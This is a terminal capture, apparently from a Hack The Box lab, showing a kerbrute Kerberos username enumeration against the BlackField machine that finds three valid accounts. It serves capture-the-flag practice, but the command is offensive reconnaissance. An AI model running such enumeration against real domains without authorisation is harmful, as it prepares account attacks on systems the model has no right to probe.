 ❯ kerbrute userenum --dc 10.10.10.192 -d blackfield.local users.txt
Sistema de ...
Version: v1.0.3 (9dad6e1) - 10/01/23 - Ronnie Flathers @ropnop
2023/10/01 21:05:07 >  Using KDC(s):
2023/10/01 21:05:07 >   10.10.10.192:88
2023/10/01 21:05:33 >  [+] VALID USERNAME:       audit2020@blackfield.local
2023/10/01 21:07:54 >  [+] VALID USERNAME:       support@blackfield.local
2023/10/01 21:08:00 >  [+] VALID USERNAME:       svc_backup@blackfield.local
2023/10/01 21:08:33 >  Done! Tested 314 usernames (3 valid) in 205.854 seconds
root@offs3c ~/H4ck1ng/ctfs/hackthebox/active_directory/BlackField/content 3m 26s ❯